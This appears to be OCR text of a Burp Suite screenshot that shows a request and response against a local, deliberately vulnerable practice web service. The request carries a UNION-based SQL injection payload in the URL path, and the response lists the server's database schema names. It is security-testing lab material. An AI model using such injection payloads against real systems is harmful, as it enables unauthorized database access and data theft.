 Burp Suite Professional v1.7.35 - REST_Assured_Test1 - licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://localhost ?
Request
Raw Headers Hex
GET
/dvws-master/vulnerabilities/sqli/api.php/users/1%20AND%201=2%20UNION%20S
ELECT%20schema_name,%20NULL%20FROM%20information_schema.schemata;
HTTP/1.1
cache-control: no-cache
Postman-Token: 614491db-1754-44db-8e71-e09a8dc73c05
User-Agent: PostmanRuntime/7.1.5
Accept: */*
Host: localhost
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 20:08:20 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.0.2o PHP/5.6.36
X-Powered-By: PHP/5.6.36
Content-Length: 269
Connection: close
Content-Type: text/html; charset=UTF-8
{"first_name":"dvws","last_name":null},{"first_name":"information_schema
","last_name":null},{"first_name":"mysql","last_name":null},{"first_name
":"performance_schema","last_name":null},{"first_name":"phpmyadmin","las
t_name":null},{"first_name":"test","last_name":null}
? < + > Type a search term 0 matches
Done 488 bytes | 23 millis